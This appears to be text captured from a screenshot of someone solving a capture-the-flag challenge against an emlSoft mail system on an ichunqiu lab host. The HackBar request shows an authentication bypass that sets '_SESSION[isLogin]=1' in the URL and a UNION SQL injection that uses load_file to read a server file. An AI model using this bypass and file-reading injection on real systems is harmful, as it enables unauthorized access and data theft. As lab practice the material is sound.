 选项 姓名 性别 部门
5351bf7271abaa/267e03c9ef6393f13/e03c9ef/67e03c9.php 3 4 5
共1条 首页 上一页 1
Powered by emlSoft V5.4.14 2013-2019 Some rights reserved
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2ze5jezzanh52zl1lug8.cloudeci1.ichunqiu.com/index.php?action=address&do=&_SESSION[isLogin]=1
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
search=and 0 union select 1,load_file(0x2f68696e742e747874),3,4,5,6,7,8,9,10,11%23